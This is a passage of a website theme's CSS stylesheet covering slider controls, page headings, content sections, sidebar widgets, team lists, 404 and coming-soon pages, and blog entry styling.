.tp-bullets.simplebullets .bullet.selected {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background: #dc2a0b;
}
.tp-bullets.simplebullets .bullet:hover:after,
.tp-bullets.simplebullets .bullet.selected:after {
  background: #dc2a0b;
}
.tparrows {
  display: block;
  font-size: 14px;
  width: 50px !important;
  height: 50px !important;
  border-radius: 50%;
  line-height: 42px;
  background: none !important;
  z-index: 98 !important;
}
.tparrows:before {
  position: absolute;
  top: -4px;
  right: -4px;
  bottom: -4px;
  left: -4px;
  z-index: 2;
  display: block;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.1);
  content: "";
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -ms-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
}
.tparrows:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: block;
  border-radius: 50%;
  background: #2f2f2f;
  content: "";
  -webkit-transition: all 200ms ease-in-out;
  -moz-transition: all 200ms ease-in-out;
  -ms-transition: all 200ms ease-in-out;
  -o-transition: all 200ms ease-in-out;
  transition: all 200ms ease-in-out;
  font-family: 'FontAwesome';
  font-size: 14px;
  color: #f7f7f7;
  font-style: normal;
  font-weight: normal;
  line-height: 50px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
}
.tparrows:hover {
  color: #fff;
}
.tp-leftarrow:after {
  content: '\f053';
}
.tp-rightarrow:after {
  content: '\f054';
}
.tparrows.tp-rightarrow:after {
  margin-left: 1px;
}
.tparrows:hover:after {
  background: #fff;
  color: #2f2f2f;
}
/* Royal Slider (custom styles) */
.sliderHolder {
  padding: 40px 0 0 0;
  border-top: 5px solid #d4d4d4;
  position: relative;
}
.sliderHolder:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 1px;
  background: #bebebe;
}
.royalSlider {
  width: 100%;
  height: 240px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
@media (min-width: 768px) {
  .royalSlider {
    height: 420px;
  }
}
@media (min-width: 992px) {
  .royalSlider {
    height: 580px;
  }
}
.rsOverlay {
  opacity: 0.55;
  filter: alpha(opacity=55.00000000000001);
  position: absolute;
  top: 10%;
  right: 0;
  left: 0;
  height: 80%;
  background: #000;
}
@media (min-width: 768px) {
  .rsOverlay {
    height: 66%;
    top: 17%;
  }
}
.bContainer {
  position: absolute;
  top: 20%;
  left: 0;
  right: 0;
}
@media (min-width: 768px) {
  .bContainer {
    top: 30%;
  }
}
.bContainer .txtCent {
  width: 100%;
  text-align: center;
}
.bContainer .txtCent.stability_verysmall_white_mw {
  width: auto;
  margin: 0 auto;
}
.bContainer .stability_large_white {
  padding: 13px 0;
  margin-bottom: 18px;
}
.bContainer .stability_large_white span {
  font-family: 'Goudy Bookletter 1911', serif;
}
.bContainer .stability_graydivider2px {
  min-width: 37px;
  max-width: 37px;
  height: 2px;
  left: 50%;
  position: absolute !important;
  top: 6px;
}
@media (min-width: 768px) {
  .bContainer .stability_graydivider2px {
    top: 10px;
    min-width: 77px;
    max-width: 77px;
  }
}
.bContainer .stability_graydivider2px.left {
  margin-left: -90px;
}
@media (min-width: 768px) {
  .bContainer .stability_graydivider2px.left {
    margin-left: -140px;
  }
}
@media (min-width: 992px) {
  .bContainer .stability_graydivider2px.left {
    margin-left: -160px;
  }
}
.bContainer .stability_graydivider2px.right {
  margin-left: 50px;
}
@media (min-width: 768px) {
  .bContainer .stability_graydivider2px.right {
    margin-left: 60px;
  }
}
@media (min-width: 992px) {
  .bContainer .stability_graydivider2px.right {
    margin-left: 80px;
  }
}
.bContainer .finewide_small_white {
  font-size: 14px;
  line-height: 1.2em;
}
@media (min-width: 768px) {
  .bContainer .finewide_small_white {
    font-size: 16px;
  }
}
@media (min-width: 992px) {
  .bContainer .finewide_small_white {
    font-size: 24px;
    line-height: 1em;
  }
}
.bContainer .stability_large_white {
  font-size: 32px;
  line-height: 1em;
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .bContainer .stability_large_white {
    font-size: 48px;
  }
}
@media (min-width: 992px) {
  .bContainer .stability_large_white {
    font-size: 72px;
    line-height: 1em;
    margin-bottom: 18px;
  }
}
.bContainer .stability_verysmall_white_mw {
  font-size: 11px;
  line-height: 1.5em;
  max-width: 300px;
}
@media (min-width: 768px) {
  .bContainer .stability_verysmall_white_mw {
    font-size: 13px;
    max-width: 500px;
  }
}
@media (min-width: 992px) {
  .bContainer .stability_verysmall_white_mw {
    font-size: 16px;
    line-height: 20px;
  }
}
.rsABlock {
  position: relative;
}
.rsThumb {
  font-size: 14px;
  line-height: 18px;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
  padding: 23px;
  color: #2f2f2f;
  border-left: 1px solid #e5e5e5;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.rsThumb:first-child {
  border-left: none;
}
.rsThumb.rsNavSelected {
  color: #fff;
}
/* Layer Slider */
.layerslider-wrapper {
  border-top: 6px solid #d4d4d4;
  border-bottom: 6px solid #d4d4d4;
  position: relative;
  background: #2f2f2f;
}
.layerslider-wrapper:before,
.layerslider-wrapper:after {
  content: "";
  display: block;
  height: 1px;
  position: absolute;
  left: 0;
  right: 0;
  background: #bfbfbf;
}
.layerslider-wrapper:before {
  top: -6px;
}
.layerslider-wrapper:after {
  bottom: -6px;
}
.ls-slider .ls-overlay {
  display: block;
  position: absolute;
  left: 0;
  background: #000;
  opacity: 0.55;
  filter: alpha(opacity=55.00000000000001);
  height: 66%;
  top: 17%;
  z-index: 999999;
}
.ls-icon {
  width: 100px;
  height: 100px;
  line-height: 100px;
  font-size: 42px;
  text-align: center;
  color: #fff;
  position: absolute;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.ls-icon:before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 2;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border-radius: 50%;
}
.ls-icon:after {
  content: "";
  display: block;
  position: absolute;
  left: -4px;
  top: -4px;
  bottom: -4px;
  right: -4px;
  z-index: 1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.1);
}
.ls-icon .fa {
  position: relative;
  z-index: 2;
}
.ls-icon.ls-icon-lg {
  width: 200px;
  height: 200px;
  line-height: 200px;
  color: #dc2a0b;
  font-size: 140px;
  text-shadow: 0 3px 2px rgba(0, 0, 0, 0.2);
}
.ls-icon.ls-icon-lg:before {
  background: none;
}
.ls-icon.ls-icon-lg:after {
  background: none;
}
.ls-caption1 {
  background: #dc2a0b;
  font-size: 24px;
  line-height: 1.2em;
  padding: 0 10px;
  line-height: 40px;
  height: 40px;
  color: #fff;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
}
.ls-caption2 {
  background: rgba(0, 0, 0, 0.5);
  font-size: 16px;
  line-height: 1.2em;
  padding: 0 10px;
  height: 30px;
  line-height: 30px;
  color: #fff;
}
.ls-caption3 {
  background: #dc2a0b;
  font-size: 64px;
  line-height: 1.2em;
  padding: 0 10px;
  line-height: 80px;
  height: 80px;
  color: #fff;
  font-family: 'Oswald', sans-serif;
  text-transform: uppercase;
}
/*
// #Content
// --------------------------------------------------
*/
/* Page Heading */
.page-heading {
  background: #2f2f2f;
  border-top: 6px solid #d4d4d4;
  border-bottom: 6px solid #d4d4d4;
  position: relative;
  text-align: center;
  /* Page Title */
  /* Breadcrumbs */
  /* Search Form */
  /* Large */
  /* Background Image */
  /* Slideshow */
}
@media (min-width: 992px) {
  .page-heading {
    text-align: left;
  }
}
.page-heading:before,
.page-heading:after {
  content: "";
  display: block;
  height: 1px;
  position: absolute;
  left: 0;
  right: 0;
  background: #bfbfbf;
}
.page-heading:before {
  top: -6px;
}
.page-heading:after {
  bottom: -6px;
}
.page-heading h1 {
  font-size: 24px;
  margin: 0;
  color: #fff;
  padding: 25px 0 10px 0;
  text-transform: uppercase;
}
@media (min-width: 992px) {
  .page-heading h1 {
    padding: 25px 0;
  }
}
.page-heading .breadcrumb {
  background: none;
  text-align: center;
  font-size: 10px;
  text-transform: uppercase;
  margin: 0;
  padding: 0 0 20px 0;
}
@media (min-width: 992px) {
  .page-heading .breadcrumb {
    text-align: right;
    padding: 29px 0;
  }
}
.page-heading .breadcrumb > li + li:before {
  content: "\2022";
  padding-right: 6px;
}
.page-heading .breadcrumb a {
  color: #fff;
}
.page-heading .search-form {
  padding: 16px 0;
}
.page-heading .search-form .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.page-heading .search-form .btn {
  background: #dc2a0b;
  border-color: #dc2a0b;
}
.page-heading.page-heading__lg {
  padding: 30px 0 0 0;
}
@media (min-width: 768px) {
  .page-heading.page-heading__lg {
    padding-top: 60px;
  }
}
@media (min-width: 992px) {
  .page-heading.page-heading__lg {
    padding-top: 120px;
  }
}
.page-heading.page-heading__image {
  background-image: url(../images/samples/slide-bg-sm.jpg);
  background-position: 0 0;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  position: relative;
}
.page-heading.page-heading__image:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  background: #000;
  opacity: 0.55;
  filter: alpha(opacity=55.00000000000001);
}
@media (min-width: 992px) {
  .page-heading.page-heading__image {
    -webkit-background-size: 100% auto;
    background-size: 100% auto;
  }
}
.page-heading.page-heading__image h1 {
  padding-bottom: 0;
  text-align: left;
}
@media (min-width: 992px) {
  .page-heading.page-heading__image h1 {
    padding-bottom: 0;
  }
}
.page-heading.page-heading__image .breadcrumb {
  text-align: left;
  padding-top: 6px;
}
@media (min-width: 992px) {
  .page-heading.page-heading__image .breadcrumb {
    text-align: left;
  }
}
.page-heading.page-heading__slideshow {
  overflow: hidden !important;
}
.page-heading.page-heading__slideshow .tp-banner {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  z-index: 1;
}
.page-heading.page-heading__slideshow h1 {
  padding-bottom: 0;
  text-align: left;
  position: relative;
  z-index: 2;
}
@media (min-width: 992px) {
  .page-heading.page-heading__slideshow h1 {
    padding-bottom: 0;
  }
}
.page-heading.page-heading__slideshow .breadcrumb {
  text-align: left;
  padding-top: 6px;
  position: relative;
  z-index: 2;
}
@media (min-width: 992px) {
  .page-heading.page-heading__slideshow .breadcrumb {
    text-align: left;
  }
}
.page-heading.page-heading__slideshow .tp-dottedoverlay.filled {
  height: 100%;
  top: 0;
}
.page-content {
  padding-top: 90px;
  padding-bottom: 90px;
}
.section-dark {
  margin: 70px -100% 70px -100%;
  padding: 55px 100% 60px 100%;
  background: #2f2f2f;
  overflow: hidden;
}
.section-light {
  margin: 70px -100% 70px -100%;
  padding: 55px 100% 60px 100%;
  background: #f7f7f7;
  overflow: hidden;
  border-top: 1px solid #e4e4e4;
}
.section-bottom {
  margin-top: 20px;
  margin-bottom: -90px !important;
}
.section-mg-bottom{
  margin-bottom: -90px !important;  
}
/* One Page section */
.section {
  padding: 80px 0;
}
.section.light {
  background: #fff;
}
.section.dark {
  background: #2f2f2f;
  color: #a3a3a3;
}
.section.dark h1,
.section.dark .h1,
.section.dark h2,
.section.dark .h2,
.section.dark h3,
.section.dark .h3,
.section.dark h4,
.section.dark .h4,
.section.dark h5,
.section.dark .h5,
.section.dark h6,
.section.dark .h6 {
  color: #fff;
}
.section.dark label {
  color: #a3a3a3;
}
.section.primary {
  background: #dc2a0b;
}
.section.primary h1,
.section.primary .h1,
.section.primary h2,
.section.primary .h2,
.section.primary h3,
.section.primary .h3,
.section.primary h4,
.section.primary .h4,
.section.primary h5,
.section.primary .h5,
.section.primary h6,
.section.primary .h6 {
  color: #2f2f2f;
}
.section.primary .title-decorated:before,
.section.primary .title-decorated:after {
  background: #fff;
}
.section.primary .title-decorated h1:before {
  background: #fff;
}
.section.primary .title-decorated h1 > span {
  color: #fff;
}
.section.primary .circliful {
  color: #fff;
}
.section.primary .circliful .fa {
  color: #2f2f2f;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.section.section__nopadding {
  padding: 0;
}
.section .googlemap-wrapper {
  margin: 0;
}
.section.section__fullw {
  margin: 80px -100% 80px -100%;
  padding: 80px 100%;
  overflow: hidden;
}
.section.section__no-top-margin {
  margin-top: 0;
}
.section.section__no-bottom-margin {
  margin-bottom: 0;
}
.section.section__close-to-footer {
  margin-bottom: -90px !important;
}
/* Featured Section */
.featured-section {
  margin: 70px -100% 70px -100%;
  padding: 0 100% 0 100%;
  background-image: url(../images/samples/slide-bg-sm.jpg);
  background-position: 0 0;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
}
.featured-section.bg2 {
  background-image: url(../images/samples/bg2.jpg);
}
@media (min-width: 992px) {
  .featured-section {
    -webkit-background-size: 100% auto;
    background-size: 100% auto;
  }
}
.featured-section.featured-section__normal-padding {
  padding-top: 60px;
  padding-bottom: 60px;
}
.featured-section.featured-section__lg-padding {
  padding-top: 120px;
  padding-bottom: 120px;
  margin-top: 100px;
  margin-bottom: 100px;
}
.featured-section.featured-section__alt {
  margin-bottom: -40px;
}
h2 + .featured-section {
  margin-top: 30px;
}
.featured-section:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: #000;
  opacity: 0.55;
  filter: alpha(opacity=55.00000000000001);
}
.featured-section .circliful {
  color: #fff;
}
.featured-item {
  height: 300px;
  padding: 35px;
  position: relative;
  background: transparent;
  color: #fff;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.featured-item:before {
  content: "";
  display: block;
  position: absolute;
  height: 1px;
  bottom: 0;
  left: 10px;
  right: 10px;
  background: rgba(255, 255, 255, 0.2);
}
@media (min-width: 992px) {
  .featured-item:before {
    left: -15px;
    right: auto;
    bottom: 0;
    width: 1px;
    height: 20px;
  }
}
.featured-item:after {
  content: "";
  display: none;
  position: absolute;
  bottom: 15px;
  top: 15px;
  left: -15px;
  width: 1px;
  background: rgba(255, 255, 255, 0.2);
}
@media (min-width: 768px) and (max-width: 991px) {
  .featured-item:after {
    display: block;
  }
}
@media (min-width: 992px) {
  .featured-item:after {
    display: none;
  }
}
@media (min-width: 992px) {
  .row > [class^='col-']:first-child .featured-item:before {
    display: none;
  }
}
.row > [class^='col-']:first-child .featured-item:after,
.row > [class^='col-']:nth-child(3n) .featured-item:after {
  display: none;
}
.featured-item .featured-link {
  text-align: left;
  width: 100%;
  height: 100%;
  display: block;
  position: relative;
  color: #fff;
}
.featured-item .featured-main {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding-top: 60px;
}
.featured-item .featured-icon {
  font-size: 42px;
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  text-align: center;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}
.featured-item .featured-title {
  text-align: center;
  color: #fff;
  margin-bottom: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.featured-item .featured-subtitle {
  color: #fff;
  line-height: 1.5em;
}
.featured-item .featured-desc {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
@media (min-width: 992px) {
  .featured-item .featured-desc {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
.featured-item .featured-desc > p {
  font-size: 14px;
  line-height: 18px;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
@media (min-width: 992px) {
  .featured-item:hover {
    background-color: #dc2a0b;
  }
  .featured-item:hover .featured-icon {
    -webkit-animation: moveFromBottom 300ms ease;
    animation: moveFromBottom 300ms ease;
  }
  .featured-item:hover .featured-title {
    -webkit-animation: smallToBig 300ms ease;
    animation: smallToBig 300ms ease;
  }
  .featured-item:hover .featured-desc {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-animation: moveFromBottom 300ms ease;
    animation: moveFromBottom 300ms ease;
  }
}
@-webkit-keyframes smallToBig {
  from {
    -webkit-transform: scale(0.1);
  }
  to {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes smallToBig {
  from {
    -moz-transform: scale(0.1);
  }
  to {
    -moz-transform: scale(1);
  }
}
@-ms-keyframes smallToBig {
  from {
    -ms-transform: scale(0.1);
  }
  to {
    -ms-transform: scale(1);
  }
}
@-webkit-keyframes moveFromBottom {
  from {
    -webkit-transform: translateY(100%);
  }
  to {
    -webkit-transform: translateY(0%);
  }
}
@-moz-keyframes moveFromBottom {
  from {
    -moz-transform: translateY(100%);
  }
  to {
    -moz-transform: translateY(0%);
  }
}
@-ms-keyframes moveFromBottom {
  from {
    -ms-transform: translateY(100%);
  }
  to {
    -ms-transform: translateY(0%);
  }
}
/*
// #Widgets
// --------------------------------------------------
*/
select{
  width: 100%;
}
.widget__sidebar {
  margin-bottom: 65px;
}
/* Base Widgets */
.widget_archive ul,
.widget_nav_menu ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_categories ul,
.widget_product_categories ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.widget_archive ul li,
.widget_meta ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_categories ul:not(.children) > li,
.widget_product_categories ul li {
  padding: 8px 0 10px 20px;
  position: relative;
  border-bottom: 1px solid #dcdcdc;
}
.widget_pages ul li,
.widget_nav_menu ul li{
  padding: 8px 0 10px 20px;
  position: relative;
}
.widget_archive ul li:before,
.widget_nav_menu ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
.widget_categories ul li:before,
.widget_product_categories ul li:before {
  position: absolute;
  top: 10px;
  left: 0;
  display: block;
  content: "\f0da";
  font-family: 'FontAwesome';
  font-size: 14px;
  color: #dc2a0b;
  margin-right: 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 1.2;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.widget_archive ul ul,
.widget_nav_menu ul ul,
.widget_meta ul ul,
.widget_pages ul ul,
.widget_recent_comments ul ul,
.widget_recent_entries ul ul,
.widget_categories ul ul
.widget_product_categories ul ul {
  margin-top: 1em;
  margin-bottom: -1em;
}
.widget_recent_comments ul li:before {
  content: "\f075";
}
/* Widget :: Latest Post Widget */
.widget .latest-posts-list {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.widget .latest-posts-list > li {
  overflow: hidden;
}
.widget .latest-posts-list > li + li {
  padding-top: 15px;
  margin-top: 15px;
  border-top: 1px solid rgba(255, 255, 255, 0.08);
}
.widget .thumbnail {
  float: left;
  margin: 0 20px 0 0;
}
.widget .date {
  display: block;
  color: #b4b8be;
  margin-bottom: .5em;
  font-size: 11px;
}
.widget .title {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 0;
  text-transform: none;
  font-family: 'Muli', sans-serif;
  overflow: hidden;
}
.widget .title > a {
  -webkit-transition: none;
  transition: none;
  padding-top: .3em;
}
.widget .title > a:hover {
  color: #dc2a0b;
  text-decoration: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.widget.widget__footer .latest-posts-list > li + li {
  border-top: 1px solid rgba(255, 255, 255, 0.08);
}
.widget.widget__footer .date {
  color: #fff;
}
.widget.widget__footer .title > a {
  color: #a3a3a3;
}
.widget.widget__footer .title > a:hover {
  color: #dc2a0b;
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}
/* Widget :: Contacts Info */
.contacts-widget .contacts-info-list {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.contacts-widget .contacts-info-list > li {
  position: relative;
  padding-left: 50px;
  min-height: 32px;
  display: table;
}
.contacts-widget .contacts-info-list > li + li {
  margin-top: 22px;
}
.contacts-widget .contacts-info-list > li .info-item {
  display: table-cell;
  vertical-align: middle;
}
.contacts-widget .contacts-info-list > li > .fa {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  background: #2f2f2f;
  line-height: 32px;
  font-size: 14px;
  color: #fff;
  text-align: center;
}
.section.dark .contacts-widget .contacts-info-list > li > .fa {
  background: rgba(255, 255, 255, 0.1);
}
.contacts-widget .contacts-info-list > li a {
  -webkit-transition: none;
  transition: none;
}
.contacts-widget .contacts-info-list > li a:hover {
  text-decoration: underline;
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.contacts-widget.widget__footer .contacts-info-list > li > .fa {
  background: rgba(255, 255, 255, 0.05);
  color: #fff;
}
.contacts-widget.widget__footer .contacts-info-list > li a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
}
.contacts-widget.widget__footer .contacts-info-list > li a:hover {
  text-decoration: none;
  color: #dc2a0b;
}
/* Widget :: Flickr */
.widget_flickr {
  overflow: hidden;
}
.widget_flickr .flickr-feed {
  padding-left: 0;
  list-style: none;
  margin-right: -15px;
}
.widget_flickr .flickr-feed > li {
  float: left;
  margin: 0 0 15px 0;
  width: 33.3%;
  padding-right: 15px;
}
@media (min-width: 400px) {
  .widget_flickr .flickr-feed > li {
    width: 25%;
  }
}
@media (min-width: 620px) {
  .widget_flickr .flickr-feed > li {
    width: 16.66%;
  }
}
@media (min-width: 992px) {
  .widget_flickr .flickr-feed > li {
    width: 33.3%;
  }
}
.widget_flickr .flickr-feed > li > a {
  display: block;
  position: relative;
  border: 0 solid transparent !important;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.widget_flickr .flickr-feed > li > a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  border: 0 solid transparent;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.widget_flickr .flickr-feed > li > a:hover:before {
  border-width: 4px;
  border-color: #dc2a0b;
}
.widget_flickr .flickr-feed > li > a img {
  width: 100%;
  height: auto;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.widget_flickr .flickr-feed > li > a img:hover {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.widget_flickr.widget__footer .flickr-feed > li > a:hover:before {
  border-color: #fff;
}
/* Widget :: Tag Cloud */
.widget_tag_cloud .tagcloud a {
  display: inline-block;
  padding: 4px 8px;
  border: 1px solid #cecece;
  border-radius: 4px;
  margin: 0 3px 6px 0;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.footer-widgets .widget_tag_cloud .tagcloud a {
  border-color: rgba(255, 255, 255, 0.1);
}
.widget_tag_cloud .tagcloud a:hover {
  background: #fff;
  border-color: #fff;
  color: #2f2f2f;
  text-decoration: none;
  -webkit-transition: none;
  transition: none;
}
.widget_tag_cloud.widget__sidebar .tagcloud a {
  color: #2f2f2f;
  border-color: #e4e4e4;
  background-image: -webkit-linear-gradient(top, #ffffff 0%, #f4f4f4 100%);
  background-image: linear-gradient(to bottom, #ffffff 0%, #f4f4f4 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff4f4f4', GradientType=0);
}
.widget_tag_cloud.widget__sidebar .tagcloud a:hover {
  background: #2f2f2f;
  color: #fff;
}
/* Widget :: Tabbed */
.tabbed-widget .tabs .tab-content {
  padding: 15px;
}
@media (max-width: 1199px) {
  .tabbed-widget .tabs .nav-tabs > li > a {
    padding-left: 14px;
    padding-right: 14px;
  }
}
.tabbed-widget .tabs .nav-tabs > li > a .fa {
  margin-right: 0;
}
/*
// #Page :: About Us
// --------------------------------------------------
*/
/* Team List */
.team-list {
  padding-left: 0;
  list-style: none;
  overflow: hidden;
  margin-bottom: -20px;
}
.team-list > li {
  margin-bottom: 40px;
}
.team-list > li:before,
.team-list > li:after {
  content: " ";
  display: table;
}
.team-list > li:after {
  clear: both;
}
@media (min-width: 767px) and (max-width: 992px) {
  .team-list > li .alignnone {
    float: left;
    margin-right: 20px;
  }
}
.team-list > li .team-head .team-head-info {
  color: #b4b8be;
  display: block;
  padding-bottom: 5px;
}
.team-list > li .team-head .team-social {
  margin-bottom: 15px;
}
.team-list > li .team-head .team-social > li {
  padding-bottom: 5px;
}
.team-list > li .team-head .team-social > li .fa {
  width: 20px;
  text-align: right;
  font-size: 14px;
  color: #b4b8be;
  margin-right: 10px;
}
.team-list > li .team-excerpt {
  overflow: hidden;
}
@media (min-width: 992px) {
  .team-list > li .team-excerpt {
    height: 60px;
  }
}
/* Team Member */
.team-single-head {
  padding-bottom: 10px;
  border-bottom: 1px solid #dcdcdc;
  margin-bottom: 30px;
}
.team-single-head h2 {
  margin-bottom: .2em;
}
/*
// #Page :: 404 Error Page
// --------------------------------------------------
*/
.error-title {
  font-size: 110px;
  color: #dc2a0b;
  text-transform: uppercase;
  font-family: 'Anton', sans-serif;
  margin: 0 0 .3em 0;
}
@media (min-width: 992px) {
  .error-title {
    font-size: 220px;
  }
}
/*
// #Page :: Coming Soon
// --------------------------------------------------
*/
/* Header (Coming Soon) */
.header-coming-soon {
  text-align: center;
  border-top: 4px solid #2f2f2f;
  border-bottom: 1px solid #ddd;
}
.header-coming-soon .header-main {
  display: block;
  margin: 0;
  padding: 30px 0;
  height: auto;
}
.header-coming-soon .header-main:before,
.header-coming-soon .header-main:after {
  content: " ";
  display: table;
}
.header-coming-soon .header-main:after {
  clear: both;
}
@media (min-width: 992px) {
  .header-coming-soon .header-main {
    padding: 80px 0;
  }
}
.header-coming-soon .header-main > .container {
  margin-bottom: 0;
  height: auto;
}
.header-coming-soon .header-main .logo {
  display: block;
  float: none;
  height: auto;
}
.main__padd-top {
  padding-top: 0;
}
@media (min-width: 768px) {
  .main__padd-top {
    padding-top: 80px;
  }
}
/* Countdown */
.countdown {
  position: relative;
  padding: 40px 0 20px 0;
}
.countdown [class^="col-"] div {
  display: block !important;
  margin: 0 auto !important;
}
.countdown .count-label {
  display: block;
  text-align: center;
}
.googlemap-wrapper {
  position: relative;
  margin: -91px 0 50px 0;
}
.googlemap-wrapper img {
  max-width: none !important;
}
.map-canvas {
  width: 100%;
  height: 200px;
  padding: 6px;
  background-color: #e5e5e5;
  border: 1px solid #cecece;
}
@media (min-width: 768px) {
  .map-canvas {
    height: 320px;
  }
}
@media (min-width: 992px) {
  .map-canvas {
    margin-bottom: 0;
    height: 390px;
  }
}
.map-canvas:before {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  margin: -15px 0 0 -15px;
  width: 30px;
  height: 30px;
  color: #2f2f2f;
  content: '\f110';
  text-align: center;
  font-size: 20px;
  font-family: 'FontAwesome';
  line-height: 30px;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/*
// #Blog
// --------------------------------------------------
*/
.entry {
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: 30px;
  margin-bottom: 60px;
  position: relative;
  text-align: center;
}
@media (min-width: 992px) {
  .entry {
    text-align: left;
  }
}
@media (min-width: 992px) {
  .entry.entry__with-icon {
    padding: 0 0 60px 100px;
  }
}
.entry.entry__with-icon .entry-icon {
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 70px;
  height: 70px;
  line-height: 62px;
  margin-right: 30px;
  font-size: 28px;
  text-align: center;
  background-color: #dc2a0b;
  background-image: url(../images/noise.png);
  border-radius: 50%;
  border: 4px solid #ebebeb;
  color: #fff;
}
.entry .entry-header {
  margin-bottom: 25px;
  text-align: left;
}
.entry .entry-header h2 {
  margin-bottom: .25em;
}
.entry .entry-header h2 > a {
  color: #2f2f2f;
}
.entry .entry-header h2 > a:hover {
  text-decoration: none;
  color: #dc2a0b;
}
.entry .entry-header h2.small {
  font-size: 16px;
}
.entry .entry-meta {
  font-size: 12px;
  color: #b4b8be;
  font-style: italic;
}
.entry .entry-meta > span:before {
  content: "/";
  display: inline-block;
  padding: 0 6px 0 2px;
}
.entry .entry-meta > span:first-child:before {
  display: none;
}
.entry .entry-meta a {
  border-bottom: 1px solid transparent;
}
.entry .entry-meta a:hover {
  text-decoration: none;
  border-bottom: 1px solid #dc2a0b;
}
.entry .entry-thumb {
  overflow: hidden;
  padding: 6px;
  background-color: #e5e5e5;
  border: 1px solid #cecece;
  border-radius: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  max-width: 100%;
  height: auto;
  position: relative;
  display: inline-block;
  margin: 0 auto 30px auto;
  text-align: center;
}
@media (min-width: 992px) {
  .entry .entry-thumb {
    display: block;
  }
}
.entry .entry-thumb > a {
  display: block;
  position: relative;
}
.entry .entry-thumb > a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: #dc2a0b;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  z-index: 1;
}
.entry .entry-thumb > a:after {
  content: "";
  display: block;
  position: absolute;
  left: 50%;
  top: 50%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.2s;
  transition: 0.2s;
  -webkit-transform: translate(0, -15px);
  -ms-transform: translate(0, -15px);
  transform: translate(0, -15px);
  z-index: 2;
  margin: -8px 0 0 -13px;
  content: "\f0c1";
  font-family: 'FontAwesome';
